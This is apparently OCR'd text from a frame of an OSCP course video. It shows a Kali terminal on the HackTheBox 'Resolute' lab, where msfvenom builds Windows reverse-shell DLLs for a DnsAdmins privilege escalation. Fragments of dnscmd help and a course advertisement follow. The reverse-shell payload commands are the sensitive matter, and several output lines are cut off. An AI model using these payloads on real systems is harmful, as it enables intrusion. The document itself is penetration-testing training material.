 1 2 3 4 10.10.14.230 9:57
root@kali: ~/Resolute
vpn root@kali: /opt/tools/privesc root@kali: ~/Resolute
┌──(root㉿kali)-[~/Resolute]
└─# ^[[200~msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.3.155 LPORT=9001 -f dll > hijacked.dll~
┌──(root㉿kali)-[~/Resolute]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f dll > dnsprivsec.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
┌──(root㉿kali)-[~/Resolute]
└─# impacke
/DirectoryPartitionInfo -- Get info on a directory partition
/CreateDirectoryPartition -- Create a directory partition
/DeleteDirectoryPartition -- Delete a directory partition
/EnlistDirectoryPartition -- Add DNS server to partition replication scope
/UnenlistDirectoryPartition -- Remove DNS server from replication scope
/CreateBuiltinDirectoryPartitions -- Create built-in partitions
/ExportSettings -- Output settings to DnsSettings.txt in the DNS server database directory
/OfflineSign -- Offline signing zone files, including key generation/deletion
/EnumTrustPoints -- Display active refresh information for all trust points
/ActiveRefreshAllTrustPoints -- Perform an active refresh on all trust points now
/RetrieveRootTrustAnchors -- Retrieve root trust anchors via HTTPS
<Command Parameters>:
DnsCmd <CommandName> /? -- For help info on specific Command
In future versions of Windows, Microsoft might remove dnscmd.exe.
If you currently use dnscmd.exe to configure and manage the DNS server,
Microsoft recommends that you transition to Windows PowerShell.
t of commands for DNS server management, type
-Module DnsServer" at the Windows PowerShell prompt. Additional
bout Windows PowerShell commands for DNS is available at
rosoft.com/fwlink/?LinkId=217627.
Join 300+ students already leveling up with our 20+ hour OSCP course!